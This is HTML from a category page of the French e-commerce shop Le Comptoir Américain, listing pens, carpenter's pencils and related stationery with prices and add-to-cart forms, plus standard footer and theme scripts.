	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="2" class="quantity_product quantity_product_2648" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2648" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2648" name="id_product_attribute">
		<input type="hidden" value="2648" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2648" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2648" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2648-copy-of-gravity-fed-lead-holder-rite-in-the-rain-orange.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2650" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pen/2650-retractable-pen-cap-o-matic-fisher-space-pen-cerakote-olive-green.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12923-home_default/retractable-pen-cap-o-matic-fisher-space-pen-cerakote-olive-green.jpg"
					alt = "Retractable Pen Cap O Matic Fisher Space Pen Cerakote Olive Green"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12923-large_default/retractable-pen-cap-o-matic-fisher-space-pen-cerakote-olive-green.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen/2650-retractable-pen-cap-o-matic-fisher-space-pen-cerakote-olive-green.html">Retractable Pen Cap O Matic Fisher Space Pen Cerakote Olive Green</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="49.95">€49.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> This new Fisher Space Pen benefits from all the brand's experience in writing tools adapted to difficult conditions. It is equipped with the...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="1" class="quantity_product quantity_product_2650" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2650" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2650" name="id_product_attribute">
		<input type="hidden" value="2650" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2650" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2650" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen/2650-retractable-pen-cap-o-matic-fisher-space-pen-cerakote-olive-green.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2660" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pencil/2660-pack-3-fluo-orange-carpenter-pencils-field-notes-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/13044-home_default/pack-3-fluo-orange-carpenter-pencils-field-notes-made-in-usa.jpg"
					alt = "Pack 3 Fluo Orange carpenter pencils FIELD NOTES - made in USA"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/13044-large_default/pack-3-fluo-orange-carpenter-pencils-field-notes-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pencil/2660-pack-3-fluo-orange-carpenter-pencils-field-notes-made-in-usa.html">Pack 3 Fluo Orange carpenter pencils FIELD NOTES - made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15.9">€15.90</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Even if you’ve never hammered a nail in your life, you might be intrigued by the aesthetics of Field Notes® Carpenter Pencils in Neon Orange. Why...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="3" class="quantity_product quantity_product_2660" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2660" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2660" name="id_product_attribute">
		<input type="hidden" value="2660" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2660" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2660" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pencil/2660-pack-3-fluo-orange-carpenter-pencils-field-notes-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2662" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pencil/2662-set-of-3-flat-carpenter-s-pencils-red.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/13062-home_default/set-of-3-flat-carpenter-s-pencils-red.jpg"
					alt = "Set of 3 flat carpenter&#039;s pencils Red"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/13062-large_default/set-of-3-flat-carpenter-s-pencils-red.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pencil/2662-set-of-3-flat-carpenter-s-pencils-red.html">Set of 3 flat carpenter&#039;s pencils Red</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.95">€2.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Even if you have never held a hammer, a saw or even less a wood chisel in your life, red carpenter's pencils might just make you fall in love! Why...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="94" class="quantity_product quantity_product_2662" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2662" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2662" name="id_product_attribute">
		<input type="hidden" value="2662" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2662" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2662" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pencil/2662-set-of-3-flat-carpenter-s-pencils-red.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2664" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pencil/2664-set-of-4-yellow-flat-carpenter-s-pencils.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/13096-home_default/set-of-4-yellow-flat-carpenter-s-pencils.jpg"
					alt = "Set of 4 yellow flat carpenter&#039;s pencils"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/13096-large_default/set-of-4-yellow-flat-carpenter-s-pencils.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pencil/2664-set-of-4-yellow-flat-carpenter-s-pencils.html">Set of 4 yellow flat carpenter&#039;s pencils</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.95">€3.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Even if you have never handled a single tool or even handled a hammer or a saw, yellow carpenter's pencils may appeal to you! But why the name...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="64" class="quantity_product quantity_product_2664" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2664" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2664" name="id_product_attribute">
		<input type="hidden" value="2664" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2664" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2664" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pencil/2664-set-of-4-yellow-flat-carpenter-s-pencils.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                 last-line                                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2672" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pencil/2672-taille-crayon-charpentier-ycp-jaune.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/13141-home_default/taille-crayon-charpentier-ycp-jaune.jpg"
					alt = "YCP Carpenter Pencil Sharpener – Yellow"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/13141-large_default/taille-crayon-charpentier-ycp-jaune.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pencil/2672-taille-crayon-charpentier-ycp-jaune.html">YCP Carpenter Pencil Sharpener – Yellow</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.5">€4.50</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Flat carpenter's pencils can be sharpened with a knife blade or this cutter, but also, for those who are less comfortable with this type of tool,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="6" class="quantity_product quantity_product_2672" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2672" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2672" name="id_product_attribute">
		<input type="hidden" value="2672" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2672" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2672" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pencil/2672-taille-crayon-charpentier-ycp-jaune.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2688" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/novelist-journalist/2688-wood-grain-pencils-6-pack-field-notes.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/13243-home_default/wood-grain-pencils-6-pack-field-notes.jpg"
					alt = "Pack of 6 orange eraser pencils FIELD NOTES Made in USA"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/13243-large_default/wood-grain-pencils-6-pack-field-notes.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/novelist-journalist/2688-wood-grain-pencils-6-pack-field-notes.html">Pack of 6 orange eraser pencils FIELD NOTES Made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.95">€14.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Field Notes pencils are made in the USA with eco-friendly materials. The wood comes from sustainable forests, the eraser is biodegradable, and the...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="5" class="quantity_product quantity_product_2688" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2688" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2688" name="id_product_attribute">
		<input type="hidden" value="2688" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2688" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2688" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/novelist-journalist/2688-wood-grain-pencils-6-pack-field-notes.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Showing 1-36 of 36 item(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  
</div>
          
        </div>

        <div>
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row pt-100 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="footer_logo">    <a href="https://www.lecomptoiramericain.com/en/" title="Le Comptoir Americain">        <img class="logo img-fluid" src="/themes/leo_xocora//assets/img/logo-h1.png" alt="Le Comptoir Americain"/>    </a></div>

    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink list-inline ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.lecomptoiramericain.com/en/contact-us" target="_self">Contact Us</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/" target="_self">Home</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/4-about-us" target="_self">Who We are</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/18-legal-notice" target="_self">Legal Notice</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/17-livraisons" target="_self">Deliveries</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/16-payments" target="_self">Payments</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/13-conditions-generales-de-vente" target="_self">Terms of Sales</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/20-revendeurs" target="_self">Shops - Bars - Restaurants</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/26-comment-utiliser-la-liste-cadeau" target="_self">How to use the gift list?</a></li>
                                                    </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block contact-wl ApHtml">
	                    <div class="block_content"><div><a href="tel:+33(0)172787548" data-mce-href="tel:+33(0)172787548" data-mce-selected="inline-boundary">﻿+33 (0) 1 72 78 75 48</a> &nbsp;/ <a href="mailto:info@lecomptoiramericain.com" data-mce-href="mailto:info@lecomptoiramericain.com">info@lecomptoiramericain.com</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links ">
    <ul  id="footer_block_social">
          </ul>
  </div>



    </div>            </div>
    <div style="display:none;">
    <div id="popnewsletter">
        <a class="close show-for-small-only" style="display:none" role="button" tabindex="0" aria-label="Close">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 4.762 4.762" aria-hidden="true">
        <g transform="matrix(.01971 0 0 .01971 -3.267 -4.291)">
            <rect transform="rotate(-45 286.5 338.453)" rx="14" height="284" width="74" y="196.453" x="249.5" fill="currentColor"/>
            <rect transform="rotate(-135 286.5 338.453)" rx="14" height="284" width="74" y="196.453" x="249.5" fill="currentColor"/>
        </g>
    </svg>
</a>        <div class="text-center" style="width: 100%; overflow: hidden;">
            <div id="popnewsletter_block" style="width:100%;height:38%;text-align:center">
                
    <div id=&quot;popnewsletter_topbar&quot; style="width:100%;padding:16px 0px 8px 0px">
        <div style="text-align:center">
            <div
                style="font-family:Arial;color:#514633;font-size:26px;padding:0px 4px 0px 4px;line-height:85%;">
                SIGN UP NOW
            </div>
        </div>
    </div>
                <div id="popnewsletter_content">
                    <form action="#">
                        <div
                            style="font-family:Arial;color:#716147;">
                            <div id="popnewsletter_maintext"
                                style="margin-bottom: 20px;line-height: 1.4em;padding-bottom: 4px;font-size:20px;padding: 0px 4px 0px 4px">
                                and stay up to date with our latest releases and promotions!
                            </div>
                                                                                        <div class="form-row">
                                    <div class="form-group col-md-6">
                                        <input data-required="1"
                                            style="background-color:white;font-size:15px;" class="form-control" type="text"
                                            name="popnewsletter_firstname" value="" id="popnewsletter_firstname" size="10"
                                            placeholder="Firstname" />
                                    </div>
                                    <div class="form-group col-md-6">
                                        <input data-required="1"
                                            style="background-color:white;font-size:15px;" class="form-control" type="text"
                                            name="popnewsletter_lastname" value="" id="popnewsletter_lastname" size="10"
                                            placeholder="Lastname" />
                                    </div>
                                    <div style="clear:both;"></div>
                                </div>
                                                    </div>
                                                <div class="form-row">
                            <div class="form-group col-md-12">
                                <input class="form-control"
                                    style="background-color:white;font-family:Arial;color:#716147;font-size:14px"
                                    type="text" name="popnewsletter_email" id="popnewsletter_email"
                                    placeholder="john.doe@email.com"
                                    value="" />
                            </div>
                            <div style="clear:both;"></div>
                        </div>
                        
                        <div class="row">
                            <input
                                style="width:70%;background-color:#514633;font-family:Arial;color:#eaeaea;font-size:16px;"
                                class="btn btn-default" id="popnewsletter_submit" type="submit"
                                name="popnewsletter_submit"
                                value="SIGN UP FOR FREE" />
                        </div>
                        <div
                            style="margin-top:10px;font-family:Arial;color:#707070;font-size:10px;">
                            You\&#039;ll be able to unsubscribe at anytime
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row flex-w ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block copyright ApRawHtml">
	                    Copyright © 2022 Le Comptoir Américain. All Rights Reserved    	</div>
    </div>            </div>
    <div id="clicboutic_copyright_wrapper" style="display: none; text-align: center">
    <a id="clicboutic_copyright_link" href="https://clicboutic.com/fr/lp" target="_blank" rel="nofollow"><!-- Copyright text variant will display here --></a>
</div>
<script>
  function clicboutic_copyright_display (variants) {
    if (!Array.isArray(variants) || variants.length < 0) {
      console.debug('clicboutic_copyright module: variants are invalid');
      console.debug('Variants:', variants);

      return;
    }

    let wrapper = document.getElementById('clicboutic_copyright_wrapper');
    let link    = document.getElementById('clicboutic_copyright_link');

    let variant;

    if (window.localStorage && window.localStorage.getItem('copyright_variant') !== null) {
      variant = window.localStorage.getItem('copyright_variant');
    } else {
      variant = variants[Math.floor(Math.random() * variants.length)];

      if (window.localStorage) {
        window.localStorage.setItem('copyright_variant', variant);
      }
    }

    if (variant) {
      wrapper.style.display = 'block';
      link.innerHTML = variant;
    }
  }

  window.onload = function() {
    fetch('https://members.clicboutic.com/api/copyright/variants')
        .then(
            response => response.json()
        )
        .then(clicboutic_copyright_display)
  };
</script>
</div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/netreviews/views/js/avisverifies-tpl.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/sweetalert.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/shadowbox/shadowbox.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/js_1-7.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/recaptchapro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/hoverimages/views/js/hoverimages.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
